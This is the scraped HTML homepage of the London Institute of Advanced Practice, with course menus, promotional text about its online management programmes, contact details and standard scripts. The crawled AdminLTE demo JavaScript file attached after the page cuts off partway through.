          <a href="https://liap.org.uk/page/15/contact" class=" w3-large" style="padding:20px;"> <i class="material-icons" style="position:absolute;">place</i> &nbsp; &nbsp; &nbsp; &nbsp; Reach Us </a>        
        
      </li>

            
    </ul>
  </div><!-- /.nav-collapse -->

  
  


              
            </div>

            <div class="col-sm-4">

              <div class="hidden-xs">
              <form method="get" action="https://liap.org.uk/search-course" class="float-right p-2">
 
          <div class="input-group w3-hover-shadow mt-1">
            
            <input type="text" required name="q" value="" class="form-control input-lg" autocomplete="off" placeholder="Search Courses">

            <div class="input-group-btn">
              <button type="submit" style="background-color: #0066b9!important;color:#fff;padding:7px;" class="btn-lg btn btn-default  w3-border w3-border-blue btn-flat"><i class="fa fa-search " style="font-weight: normal;font-size:28px;margin:0;padding:0;"></i>   </button>
            </div>
          </div>
 
        </form>                
              </div>
              

        <div class="visible-xs ">


          

          
    <nav class="navbar navbar-default" style="border: 0 !important;padding: 0 !important;">
  
    
      <button type="button" class="navbar-toggle mt-2" data-toggle="collapse" data-target="#xsNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>                        
      </button>
      <form method="get" action="https://liap.org.uk/search-course" class="float-right p-2">
 
          <div class="input-group w3-hover-shadow mt-1">
            
            <input type="text" required name="q" value="" class="form-control input-lg" autocomplete="off" placeholder="Search Courses">

            <div class="input-group-btn">
              <button type="submit" style="background-color: #0066b9!important;color:#fff;padding:7px;" class="btn-lg btn btn-default  w3-border w3-border-blue btn-flat"><i class="fa fa-search " style="font-weight: normal;font-size:28px;margin:0;padding:0;"></i>   </button>
            </div>
          </div>
 
        </form>    
    <div class="collapse navbar-collapse" style="padding-left: 0 !important;padding-right: 0 !important;" id="xsNavbar">


      
<div class="panel panel-default" style="margin-top: 1px !important;margin-bottom: 0 !important;border-radius: 0 !important;border: 0 !important;">
    <div class="panel-heading" style="background: #4181D1 !important;
     border-radius: 0 !important;">
      <h4 class="panel-title" style="font-size: 20px !important;">
        <a data-toggle="collapse" data-parent="#accordion" href="#achi10" class="collapsed" aria-expanded="false">
          <span class="w3-text-white"><i class="fa fa-check-circle"></i> Award
          </span>
     </a>
      </h4>
    </div>
    <div id="achi10" class="panel-collapse collapse" aria-expanded="false">
      <div class="panel-body ">
        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/2/accounting">Accounting</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/27/business-administration">Business Administration</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/29/equality-and-diversity">Equality and Diversity</a>
        </div>
        

              </div>
    </div>
  </div>

  


<div class="panel panel-default" style="margin-top: 1px !important;margin-bottom: 0 !important;border-radius: 0 !important;border: 0 !important;">
    <div class="panel-heading" style="background: #4181D1 !important;
     border-radius: 0 !important;">
      <h4 class="panel-title" style="font-size: 20px !important;">
        <a data-toggle="collapse" data-parent="#accordion" href="#achi11" class="collapsed" aria-expanded="false">
          <span class="w3-text-white"><i class="fa fa-check-circle"></i> Certificate
          </span>
     </a>
      </h4>
    </div>
    <div id="achi11" class="panel-collapse collapse" aria-expanded="false">
      <div class="panel-body ">
        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/2/accounting">Accounting</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/27/business-administration">Business Administration</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/10/education-and-training">Education And Training</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/18/health-and-social-care">Health and Social Care</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/11/human-resource-management">Human Resource Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/19/law">Law</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/38/other-courses">Other Courses</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/26/peace-and-religious-studies">Peace And Religious Studies</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/31/project-management">Project Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/37/tesol-teaching-english">TESOL (Teaching English)</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/36/travel-tourism">Travel &amp; Tourism</a>
        </div>
        

              </div>
    </div>
  </div>

  


<div class="panel panel-default" style="margin-top: 1px !important;margin-bottom: 0 !important;border-radius: 0 !important;border: 0 !important;">
    <div class="panel-heading" style="background: #4181D1 !important;
     border-radius: 0 !important;">
      <h4 class="panel-title" style="font-size: 20px !important;">
        <a data-toggle="collapse" data-parent="#accordion" href="#achi3" class="collapsed" aria-expanded="false">
          <span class="w3-text-white"><i class="fa fa-check-circle"></i> Degree
          </span>
     </a>
      </h4>
    </div>
    <div id="achi3" class="panel-collapse collapse" aria-expanded="false">
      <div class="panel-body ">
        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/2/accounting">Accounting</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/27/business-administration">Business Administration</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/14/business-management">Business Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/15/computing-information-technology-it">Computing &amp; Information Technology (IT)</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/18/health-and-social-care">Health and Social Care</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/11/human-resource-management">Human Resource Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/38/other-courses">Other Courses</a>
        </div>
        

              </div>
    </div>
  </div>

  


<div class="panel panel-default" style="margin-top: 1px !important;margin-bottom: 0 !important;border-radius: 0 !important;border: 0 !important;">
    <div class="panel-heading" style="background: #4181D1 !important;
     border-radius: 0 !important;">
      <h4 class="panel-title" style="font-size: 20px !important;">
        <a data-toggle="collapse" data-parent="#accordion" href="#achi7" class="collapsed" aria-expanded="false">
          <span class="w3-text-white"><i class="fa fa-check-circle"></i> Diploma
          </span>
     </a>
      </h4>
    </div>
    <div id="achi7" class="panel-collapse collapse" aria-expanded="false">
      <div class="panel-body ">
        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/2/accounting">Accounting</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/27/business-administration">Business Administration</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/15/computing-information-technology-it">Computing &amp; Information Technology (IT)</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/7/customer-service">Customer Service</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/8/digital-marketing">Digital Marketing</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/10/education-and-training">Education And Training</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/16/health-and-safety">Health and Safety</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/18/health-and-social-care">Health and Social Care</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/17/hospitality-and-hotel-management">Hospitality and Hotel Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/11/human-resource-management">Human Resource Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/19/law">Law</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/30/leadership-management">Leadership Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/21/logistics-and-supply-chain-management">Logistics and Supply Chain Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/23/marketing-management">Marketing Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/24/oil-and-gas-management">Oil And Gas Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/38/other-courses">Other Courses</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/26/peace-and-religious-studies">Peace And Religious Studies</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/31/project-management">Project Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/33/retail">Retail</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/34/sales">Sales</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/35/strategic-management">Strategic Management</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/37/tesol-teaching-english">TESOL (Teaching English)</a>
        </div>
        

        
        <div class="mb-2">
          <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/36/travel-tourism">Travel &amp; Tourism</a>
        </div>
        

              </div>
    </div>
  </div>

  



<div class="panel panel-default" style="margin-top: 1px !important;margin-bottom: 0 !important;border-radius: 0 !important;border: 0 !important;">
    <div class="panel-heading" style="background: #4181D1 !important;
     border-radius: 0 !important;">
      <h4 class="panel-title" style="font-size: 20px !important;">
        <a  aria-expanded="false">
          <span class="w3-text-white"><i class="fa fa-check-circle"></i> 
            <a class="w3-text-white" href="https://liap.org.uk/courses/all">Browse all courses</a>
          </span>
     </a>
      </h4>
    </div>
    
  </div>
      
    </div>
  
</nav>

        </div>

        
            </div>
          </div>
 
</nav>
        
  
        
      </div>
    </div>
    
 
  
</div>
</div>


 
  


  <!-- Content Wrapper. Contains page content -->
  <!-- Full Width Column -->
  <div class="content-wrapper no-border">


     <section class="content p-0 w3-white">





<div class="w-100 w3-blue" style="min-height: 520px;background: url(/storage/media/image/mMYQ19071525.png) no-repeat center;background-size: cover;">

   <div class="container hidden-xs hidden-sm ">
     
     <div class="row">
       
       <div class="col-sm-6"></div>
       <div class="col-sm-6">

        <br> <br> <br> <br>
        <div class="w3-card w3-hover-shadow">          
         <div class="box box-widget" style="background: transparent;">
           <div class="box-body w3-padding-large" style="min-height: 10px;background: rgba(0,0,0,.5);">

            
              
              <p class="w3-xxlarge w3-text-white">Learn Easily. Develop Daily</p>
             
           </div>
         </div>
        </div>
       </div>
     </div>
   </div>  
</div>




<div class=" " style="background-color: rgb(238, 238, 238);">

 <br> <br>
  <div class="container">
<div class=" w3-padding-large">
<h2 style="box-sizing: inherit; font-size: 28px; margin-top: 0px; margin-bottom: 0; font-family: Lato, sans-serif; color: rgb(0, 102, 185); vertical-align: -webkit-baseline-middle;"><br></h2><h2 style="box-sizing: inherit; font-size: 28px; margin-top: 0px; margin-bottom: 0; font-family: Lato, sans-serif; color: rgb(0, 102, 185); vertical-align: -webkit-baseline-middle;"><span style="font-family: &quot;Comic Sans MS&quot;;">Welcome to London Institute of Advanced Practice</span></h2>
<hr class=" w3-bottombar w3-border-gray"><h1 class="w3-text-blue"><span style="color: rgb(41, 82, 24); font-family: &quot;Times New Roman&quot;;">London Institute of Advanced Practice</span><p style="box-sizing: inherit; margin-bottom: 3px; color: rgb(55, 58, 60); font-family: Lato, sans-serif; background-color: rgb(238, 238, 238); font-size: 18px;">is dedicated to advancing the frontiers of the study of management and planning, through its research, collaboration across the entire LIAP, and its commitment with enterprises, organizations, and leaders throughout the world. We aspire to use knowledge in pursuit of organizational success by enlightening our students' talents for problem solving along their educational and professional careers.</p><ul style="box-sizing: inherit; margin: 15px 0px 0px; color: rgb(55, 58, 60); font-family: Lato, sans-serif; font-size: 17px; background-color: rgb(238, 238, 238); padding: 0px;"><li style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><img src="[data-uri]" style="box-sizing: inherit; border-style: none; width: 24px; padding-right: 6px;">Our programmes are cost effective</li><li style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><img src="[data-uri]" style="box-sizing: inherit; border-style: none; width: 24px; padding-right: 6px;">You can study anytime - anywhere</li><li style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><img src="[data-uri]" style="box-sizing: inherit; border-style: none; width: 24px; padding-right: 6px;">Ideally suited to working professionals</li><li style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><img src="[data-uri]" style="box-sizing: inherit; border-style: none; width: 24px; padding-right: 6px;">100% Online via live tutor support</li></ul></h1>
  
</div>
  </div>
</div>




<div class="w3-padding-36 w3-white">
  <div class="container">
    <h3 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: Lato, sans-serif; line-height: 34px; color: rgb(0, 102, 185); font-size: 28px; vertical-align: -webkit-baseline-middle;"><br></h3><h3 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: Lato, sans-serif; line-height: 34px; color: rgb(0, 102, 185); font-size: 28px; vertical-align: -webkit-baseline-middle;">FLEXIBILITY. IT'S IN OUR DNA.</h3><p style="box-sizing: inherit; margin-bottom: 3px; color: rgb(55, 58, 60); font-family: Lato, sans-serif; font-size: 18px;">We have been successfully educating working adults since 2004. London Institute of Advanced Practice is home to the study of business management and planning. Our business management programmes are aimed at developing and using knowledge to discover practical solution to problem spanning corporate world.</p>
  </div>
</div>




<div class="wel-lspm" style="box-sizing: inherit; color: rgb(55, 58, 60); font-family: Lato, sans-serif; font-size: 17px; background: rgb(238, 238, 238); padding-top: 50px; padding-bottom: 100px;"><div class="container" style="box-sizing: inherit; width: 1240px; max-width: 100%;"><div class="row" style="box-sizing: inherit; display: flex; flex-wrap: wrap;"><div class="col-sm-12" style="box-sizing: inherit; width: 1240px; -webkit-box-flex: 0; flex: 0 0 100%; max-width: 100%;"><div class="felexi" style="box-sizing: inherit; margin-top: 60px;"><h2 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 1.3rem; font-family: inherit; line-height: 45px; color: rgb(0, 102, 185); font-size: 40px; vertical-align: -webkit-baseline-middle;">Who is this programme for?</h2><p style="box-sizing: inherit; margin-bottom: 3px; font-size: 18px;">Through the years we've grown to become a respected education provider with 1000s of graduates. Today LIAP students benefit from high-demand programmes in the fastest-growing fields.</p><p style="box-sizing: inherit; margin-bottom: 3px;">Our students mix comprises of professionals, entrepreneurs, government and others.</p><br style="box-sizing: inherit;"><ul class="skill-list" style="box-sizing: inherit; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px;"><li class="skill" style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><h4 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: inherit; line-height: 28px; color: rgb(0, 102, 185); font-size: 22px; vertical-align: -webkit-baseline-middle;">Senior level managers - 30%</h4><progress class="skill-1" max="100" value="30" style="box-sizing: inherit; width: 1210px;"></progress></li><li class="skill" style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><h4 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: inherit; line-height: 28px; color: rgb(0, 102, 185); font-size: 22px; vertical-align: -webkit-baseline-middle;">Middle level managers - 40%</h4><progress class="skill-2" max="100" value="40" style="box-sizing: inherit; width: 1210px;"></progress></li><li class="skill" style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><h4 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: inherit; line-height: 28px; color: rgb(0, 102, 185); font-size: 22px; vertical-align: -webkit-baseline-middle;">Junior level managers - 10%</h4><progress class="skill-3" max="100" value="10" style="box-sizing: inherit; width: 1210px;"></progress></li><li class="skill" style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><h4 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: inherit; line-height: 28px; color: rgb(0, 102, 185); font-size: 22px; vertical-align: -webkit-baseline-middle;">Entrepreneurs - 10%</h4><progress class="skill-4" max="100" value="10" style="box-sizing: inherit; width: 1210px;"></progress></li><li class="skill" style="box-sizing: inherit; margin: 0px 0px 10px; list-style: none;"><h4 style="box-sizing: inherit; margin-top: 0px; margin-bottom: 0.5rem; font-family: inherit; line-height: 28px; color: rgb(0, 102, 185); font-size: 22px; vertical-align: -webkit-baseline-middle;">Others - 10%</h4><progress class="skill-5" max="100" value="10" style="box-sizing: inherit; width: 1210px;"></progress></li></ul></div></div></div></div></div>


   
</section>
     
 
  </div>
  <!-- /.content-wrapper -->

<div class=" w3-padding-32" style="background: #00467f;color:#fff;font-family: Lato, Sans-serif;">
  <div class="container">
    
    <div class="row">
      <div class="col-sm-4">

        <h3 style="font-size: 28px;" >
          Contact admissions
          
        </h3>	
        <br>

        <a class="w3-text-white w3-large" href="tel:+44(0)2032968296"> <i class="fa fa-phone"></i>  Telephone: +44(0)2032968296</a> 
        <hr style="border-top:1px dotted #ccc;margin-top:5px;margin-bottom: 10px;">
        <a class="w3-text-white w3-large" href="tel:+44(0)7578159775"> <i class="fa fa-phone"></i>  Telephone: +44(0)7578159775</a> 
        <hr style="border-top:1px dotted #ccc;margin-top:5px;margin-bottom: 10px;">


 
        <a class="w3-text-white w3-large" href="mailto:info@liap.org.uk">
         <i class="fa fa-envelope"></i>  Email: info@liap.org.uk

        </a>
        <hr style="border-top:1px dotted #ccc;margin-top:5px;margin-bottom: 10px;">
        <span class="w3-xlarge">
          Social Media
        </span>
        <br>

<a href="" class="w3-text-white">
        <span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x" style=""></i>
  <i class="fa fa-facebook fa-stack-1x" style="color:#00467f;"></i>
</span>
</a>

<a href="" class="w3-text-white">
        <span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x" style=""></i>
  <i class="fa fa-twitter fa-stack-1x" style="color:#00467f;"></i>
</span>
</a>

<a href="" class="w3-text-white">
        <span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x" style=""></i>
  <i class="fa fa-google-plus fa-stack-1x" style="color:#00467f;"></i>
</span>
</a>
    
<a class="btn btn-md btn-flat pull-right  w3-text-white" href="https://liap.org.uk/apply-now" style="background: #003764;padding:3px 8px;font-size:12px;border: 1px solid #95c5ec;">APPLY NOW</a>


<br> <br>





        
      </div>
      <div class="col-sm-4">

        <h3 style="font-size: 28px;">
          Quick Links
        </h3><br><br>	

        <div class="row">
          <div class="col-sm-6">
            <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/1/about">
          About us
        </a> <br><br>

        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/2/who-are-we"> Who are we?

        </a>
        <br><br>
        
        
        
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/5/stdent-reviews"> Student reviews

        </a>
        <br><br>
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/courses/all"> Browse Courses
        </a>

        <br> <br>

        
        
          </div>
          <div class="col-sm-6">
            
              
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/courses/all"> Tuition fee

        </a> <br><br>

        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/9/how-to-apply"> How to apply?
        </a>
        <br><br>
        
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/4/accreditation"> Accreditaion
        </a>
        <br><br>
        
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/6/faq"> Help & support
        </a>
        <br><br>
        <a class="w3-text-white w3-large w3-padding" href="https://liap.org.uk/page/15/contact">Contact us
        </a>
        <br>
        

          </div>
        </div>
        
      </div>
      

      <div class="col-sm-4">
      	<h3 style="font-size: 28px;">	Send us a message
</h3><br>	
        <div class="w3-box-box-widget">	
        	<form method="post" action="https://liap.org.uk/send-us-message">
            <input type="hidden" name="_token" value="I0i2BzeRHafOBbC9kSVXlT2gdDCoxr2KdVF94F8V">
              
	<div class="form-group">
	<input type="text" class="form-control" id="name" placeholder="Full name" name="name" required >
	</div>
	<div class="form-group">
	<input type="email" class="form-control" id="email" placeholder="Email" name="email" required >
	</div>
	<div class="form-group">
	<input type="text" class="form-control" id="phone" placeholder="Phone Number" name="phone" required >
	</div>
	<div class="form-group">
	<textarea name="message" id="message" class="form-control" placeholder="Message"  cols="30" rows="5" required ></textarea>
	</div>
	<button type="submit" class="w3-padding-large btn btn-primary btn-flat btn-lg no-border" style="background: #0066b9!important;">Submit</button>
	</form>
        </div>	
      </div>
    </div>

    <br> <br> <br>


    <div class="row">
      <div class="col-sm-7">
        <span class="w3-small">
          Copyright © London Institute of Advanced Practice. All Rights Reserved | LIAP, United Kingdom <br>

 <a class="w3-text-white" href="https://liap.org.uk/page/12/privacy">Privacy Policy</a>  | <a class="w3-text-white" href="https://liap.org.uk/page/13/cookie">Cookie policy</a>  |  <a class="w3-text-white" href="https://liap.org.uk/page/14/terms">Terms & conditions</a>
        </span>
        
      </div>
    </div>
  </div>
</div>

  

</div>
<!-- ./wrapper -->


<!-- jQuery 2.2.3 -->
<script src="https://liap.org.uk/cp/plugins/jQuery/jquery-2.2.3.min.js"></script>

<script src="https://liap.org.uk/assets/js/jquery-ui.js"></script>
<script>
  $.widget.bridge('uibutton', $.ui.button);
</script>
<!-- Bootstrap 3.3.6 -->
<script src="https://liap.org.uk/cp/bootstrap/js/bootstrap.min.js"></script>




<script src="https://liap.org.uk/assets/select2/dist/js/select2.full.min.js"></script>

<!-- iCheck 1.0.1 -->
    <script src="https://liap.org.uk/cp/plugins/iCheck/icheck.min.js"></script>

<!-- FastClick -->
<script src="https://liap.org.uk/cp/plugins/fastclick/fastclick.js"></script>

<!-- SlimScroll 1.3.0 -->
<script src="https://liap.org.uk/cp/plugins/slimScroll/jquery.slimscroll.min.js"></script>

<!-- AdminLTE App -->
<script src="https://liap.org.uk/cp/dist/js/app.min.js"></script>

<!-- Ilastic JS -->
    <script type="text/javascript" src="https://liap.org.uk/assets/js/jquery.elastic.js"></script>

    <!-- AutoGrowInput -->
    <script type="text/javascript" src="https://liap.org.uk/assets/js/jquery.autoGrowInput.js"></script>


     <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.nicescroll/3.7.5/jquery.nicescroll.min.js"></script>

<!-- cropperjs -->
     <script src="https://liap.org.uk/assets/cropperjs-master/dist/cropper.min.js"></script>
 

<!-- AdminLTE dashboard demo (This is only for demo purposes) -->



<script src="https://liap.org.uk/js/custom.js"></script>
<script src="https://liap.org.uk/js/index.js"></script>


 


<script>
$(document).ready(function(){

   // Add minus icon for collapse element which is open by default
    $(".collapse.in").each(function(){
        $(this).siblings(".panel-heading").find(".fa-angle-double-right").addClass("rotate");
    });

  $(".collapse").on("hide.bs.collapse", function(){
    $(this).parent().find(".fa-angle-double-right").removeClass("rotate");
  });
  $(".collapse").on("show.bs.collapse", function(){
    $(this).parent().find(".fa-angle-double-right").addClass("rotate");
  });
});


$(document).ready(function(){
    // $(".dropdown").hover(            
    //     function() {
    //         $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true,true).slideDown("400");
    //         $(this).toggleClass('open');        
    //     },
    //     function() {
    //         $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true,true).slideUp("400");
    //         $(this).toggleClass('open');       
    //     }
    // );




    $(document).on('mouseenter', '[data-toggle="tab"]', function () {
  $(this).tab('show');
});
    
});

$(document).ready(function(){
    $(".mega-dropdown").hover(            
        function() {
            $('.mega-dropdown-menu', this).not('.in .mega-dropdown-menu').stop(true,true).slideDown(0);
            $(this).toggleClass('open');        
        },
        function() {
            $('.mega-dropdown-menu', this).not('.in .mega-dropdown-menu').stop(true,true).slideUp(0);
            $(this).toggleClass('open');       
        }
    );
});

</script>

<style>
#snackbar {
  visibility: hidden;
  min-width: 250px;
  max-width: 400px;
  /*margin-left: -125px;*/
  background-color: #333;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  padding: 16px;
  position: fixed;
  z-index: 1;
  right:10px;
  bottom: 50px;
  font-size: 17px;
}

#snackbar.show {
  visibility: visible;
}

</style>
<div id="snackbar" class=" w3-border w3-padding-large show alert alert-default alert-dismissable fade in m-4">
<a class="text-right" href="https://liap.org.uk/accept-cookies" >Allow &times;</a>

<h1>This Site Uses Cookies</h1>
We and our advertising partners use cookies on this site and around the web to improve your website experience. By clicking "allow" or navigating this site, you accept the placement and use of these cookies for these purposes. <br>


<a class="btn btn-default w3-btn w3-white w3-round" href="https://liap.org.uk/accept-cookies">Accept Cookie</a>
  
<a class="btn btn-default w3-btn w3-white " href="https://liap.org.uk/page/13/cookie">Learn More <i class="fa fa-external-link"></i></a>

</div>


<script>
  
</script>

 

 
<!-- AdminLTE for demo purposes -->
<script src="https://liap.org.uk/cp/dist/js/demo.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d7ba2f99f6b7a4457e18919/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://liap.org.uk/cp/dist/js/demo.js
body_size: 4478
content:
/**
 * AdminLTE Demo Menu
 * ------------------
 * You should not use this file in production.
 * This file is for demo purposes only.
 */
(function ($, AdminLTE) {

  "use strict";

  /**
   * List of all the available skins
   *
   * @type Array
   */
  var my_skins = [
    "skin-blue",
    "skin-black",
    "skin-red",
    "skin-yellow",
    "skin-purple",
    "skin-green",
    "skin-blue-light",
    "skin-black-light",
    "skin-red-light",
    "skin-yellow-light",
    "skin-purple-light",
    "skin-green-light"
  ];

  //Create the new tab
  var tab_pane = $("<div />", {
    "id": "control-sidebar-theme-demo-options-tab",
    "class": "tab-pane active"
  });

  //Create the tab button
  var tab_button = $("<li />", {"class": "active"})
      .html("<a href='#control-sidebar-theme-demo-options-tab' data-toggle='tab'>"
      + "<i class='fa fa-wrench'></i>"
      + "</a>");

  //Add the tab button to the right sidebar tabs
  $("[href='#control-sidebar-home-tab']")
      .parent()
      .before(tab_button);

  //Create the menu
  var demo_settings = $("<div />");

  //Layout options
  demo_settings.append(
      "<h4 class='control-sidebar-heading'>"
      + "Layout Options"
      + "</h4>"
        //Fixed layout
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-layout='fixed' class='pull-right'/> "
      + "Fixed layout"
      + "</label>"
      + "<p>Activate the fixed layout. You can't use fixed and boxed layouts together</p>"
      + "</div>"
        //Boxed layout
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-layout='layout-boxed'class='pull-right'/> "
      + "Boxed Layout"
      + "</label>"
      + "<p>Activate the boxed layout</p>"
      + "</div>"
        //Sidebar Toggle
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-layout='sidebar-collapse' class='pull-right'/> "
      + "Toggle Sidebar"
      + "</label>"
      + "<p>Toggle the left sidebar's state (open or collapse)</p>"
      + "</div>"
        //Sidebar mini expand on hover toggle
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-enable='expandOnHover' class='pull-right'/> "
      + "Sidebar Expand on Hover"
      + "</label>"
      + "<p>Let the sidebar mini expand on hover</p>"
      + "</div>"
        //Control Sidebar Toggle
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-controlsidebar='control-sidebar-open' class='pull-right'/> "
      + "Toggle Right Sidebar Slide"
      + "</label>"
      + "<p>Toggle between slide over content and push content effects</p>"
      + "</div>"
        //Control Sidebar Skin Toggle
      + "<div class='form-group'>"
      + "<label class='control-sidebar-subheading'>"
      + "<input type='checkbox' data-sidebarskin='toggle' class='pull-right'/> "
      + "Toggle Right Sidebar Skin"
      + "</label>"
      + "<p>Toggle between dark and light skins for the right sidebar</p>"
      + "</div>"
  );
  var skins_list = $("<ul />", {"class": 'list-unstyled clearfix'});

  //Dark sidebar skins
  var skin_blue =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
